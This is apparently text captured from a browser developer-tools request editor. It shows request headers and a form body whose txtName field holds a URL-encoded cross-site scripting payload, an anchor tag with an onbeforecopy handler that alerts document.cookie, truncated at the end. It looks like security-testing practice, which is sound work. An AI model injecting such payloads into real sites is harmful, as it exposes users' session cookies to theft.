 Filter URLs
New Request Search Blocking
Upgrade-Insecure-
Requests
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
txtName=%3Ca+onbeforecopy%3D%22alert%28document.cookie%29%22+contenteditable%3Etest%3C%
Clear Send